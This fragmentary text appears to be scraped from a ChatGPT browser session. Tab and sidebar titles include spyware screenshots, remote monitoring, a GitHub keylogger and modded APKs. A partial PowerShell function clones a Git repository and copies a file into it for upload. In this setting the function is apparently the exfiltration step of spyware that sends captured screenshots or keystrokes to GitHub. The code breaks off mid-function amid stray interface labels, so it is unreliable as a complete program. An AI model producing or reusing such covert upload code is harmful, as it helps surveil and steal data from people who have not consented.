 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
}
Copy
# -----------------------------------------
# Function to upload to GitHub using Git
function Upload-To-GitHub {
param (
[string]$filePath
)
# Clone repository if not already cloned
Clone-GitRepo
# Set Git user configuration (replace with your own email and name)
& $gitExe config --global user.email "your_email@example.com" # Update with you
& $gitExe config --global user.name "Your Name" # Update with your
# Copy the file to the Git repository
Copy-Item -Path $filePath -Destination $repoPath
# Change working directory to the repoPath for Git